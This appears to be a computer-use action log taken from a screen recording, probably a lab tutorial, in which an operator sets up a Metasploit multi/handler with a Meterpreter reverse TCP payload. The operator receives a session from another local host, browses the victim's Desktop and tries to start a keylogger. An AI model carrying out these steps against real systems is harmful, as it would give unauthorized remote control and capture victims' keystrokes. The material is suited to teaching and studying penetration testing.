
{"action": "type", "text": "exploit/multi/handler"}

{"action": "type", "text": "set PAY"}

{"action": "type", "text": "OAD w"}

{"action": "type", "text": "indo"}

{"action": "type", "text": "ws/meterpreter/re"}

{"action": "type", "text": "verse_tcp"}

Set the handler's LHOST to 192.168.1.107
{"action": "type", "text": "set LH"}

{"action": "type", "text": "OST 192"}

{"action": "type", "text": ".168.1.10"}

{"action": "type", "text": "7"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "set"}

Set LPORT to 444 and begin the exploit command
{"action": "type", "text": "LO"}

{"action": "type", "text": "PORT"}

{"action": "type", "text": "444"}

{"action": "type", "text": "exploit -j"}

Run 'exploit -j' as a background job, then list sessions showing Meterpreter session 1 from 192.168.1.104
{"action": "key", "text": "Return"}

{"action": "type", "text": "sessions -l"}

Interact with Meterpreter session 1 via 'sessions -i 1'
{"action": "type", "text": "sessions -i"}

{"action": "type", "text": "1"}

{"action": "key", "text": "Return"}

List the victim's Desktop folder, trying 'dir' then 'ls', showing clickme.exe
{"action": "type", "text": "di"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}

{"action": "key", "text": "Return"}

Tab-complete 'run' to page through all Meterpreter scripts and show run's usage help
{"action": "type", "text": "run"}

{"action": "key", "text": "Tab"}

{"action": "key", "text": "space"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "space"}

{"action": "key", "text": "space"}
{"action": "type", "text": "run get"}

Try 'run getkeylogger' and 'run keylogger', both not found, then start 'run keylogre…'
{"action": "type", "text": "key"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "run g"}

{"action": "type", "text": "eylogger"}

{"action": "key", "text": "Return"}
